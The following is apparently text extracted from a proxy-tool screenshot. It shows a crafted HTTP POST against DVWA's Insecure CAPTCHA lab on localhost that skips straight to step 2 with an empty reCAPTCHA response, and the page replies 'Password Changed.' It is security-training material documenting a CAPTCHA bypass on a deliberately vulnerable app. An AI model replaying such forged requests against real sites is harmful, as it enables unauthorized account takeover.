 Raw 参数 头 Hex
POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://localhost
Connection: close
Referer: http://localhost/DVWA/vulnerabilities/captcha/
Cookie: security=low; PHPSESSID=51qjt8oa8hiudhaaaobgfseaie
Upgrade-Insecure-Requests: 1
step=2&password_new=password&password_conf=password&g-recaptcha-response=&Change=Change
DVWA
Vulnerability: Insecure CAPTCHA
Password Changed.
More Information
https://en.wikipedia.org/wiki/CAPTCHA
https://www.google.com/recaptcha/
https://www.owasp.org/index.php/Testing_for_Captcha_(OWASP-AT-012)